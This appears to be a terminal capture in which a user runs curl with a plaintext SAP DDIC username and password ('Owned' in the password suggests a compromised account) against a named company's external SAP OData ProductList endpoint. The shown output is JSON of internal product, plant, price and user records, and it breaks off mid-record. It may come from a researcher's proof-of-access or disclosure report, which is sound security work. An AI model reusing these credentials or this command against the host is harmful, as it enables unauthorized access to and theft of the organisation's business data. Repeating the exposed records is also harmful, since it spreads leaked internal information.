 ┌──(gihu@debian)-[~]
└─$ curl -sk -u 'DDIC:Sapr3DDICOwned!' 'https://1erps4qa5-ext.myngc.com/sap/opu/
odata/sap/UI_PRODUCTLIST/ProductList?$top=5&$format=json' 2>&1 | python3 -m json
.tool 2>/dev/null | head -60
{
    "d": {
        "results": [
            {
                "__metadata": {
                    "id": "https://1ERPS4QA5-EXT.MYNGC.COM:443/sap/opu/odata/sap
/UI_PRODUCTLIST/ProductList('.1~%09KLAS%26cVOY%26cKVMA%26cPW%26cACDC%26cR1%26as0
.2~TWHS.3~')",
                    "uri": "https://1ERPS4QA5-EXT.MYNGC.COM:443/sap/opu/odata/sa
p/UI_PRODUCTLIST/ProductList('.1~%09KLAS%26cVOY%26cKVMA%26cPW%26cACDC%26cR1%26as
0.2~TWHS.3~')",
                    "type": "cds_ui_productlist.ProductListType"
                },
                "ID": ".1~\tKLAS&cVOY&cKVMA&cPW&cACDC&cR1&as0.2~TWHS.3~",
                "Product": "\tKLAS-VOY-KVMA-PW-ACDC-R1.0",
                "Plant": "TWHS",
                "ValuationType": "",
                "ProductDescription": "POWER SUPPLY",
                "LastChangeDate": "/Date(1706140800000)/",
                "ProductType": "MATL",
                "ProductGroup": "9999",
                "BaseUnit": "EA",
                "PurchasingGroup": "",
                "ConsumptionValueCategory": "",
                "MRPType": "ND",
                "ValuationClass": "6800",
                "CompanyCode": "90",
                "InventoryValuationProcedure": "V",
                "InventoryPrice": "0.01",
                "Currency": "USD",
                "PriceUnitQty": "1",
                "LastChangedByUser": "AUTOMS03",
                "CreatedByUser": "PICOMMUN",
                "ValuationAreaType": "1",
                "ProductManufacturerNumber": "",
                "ProductIsValuated": true,
                "to_BaseUnitOfMeasure": {
                    "__deferred": {
                        "uri": "https://1ERPS4QA5-EXT.MYNGC.COM:443/sap/opu/odat
a/sap/UI_PRODUCTLIST/ProductList('.1~%09KLAS%26cVOY%26cKVMA%26cPW%26cACDC%26cR1%
26as0.2~TWHS.3~')/to_BaseUnitOfMeasure"
                    }
                }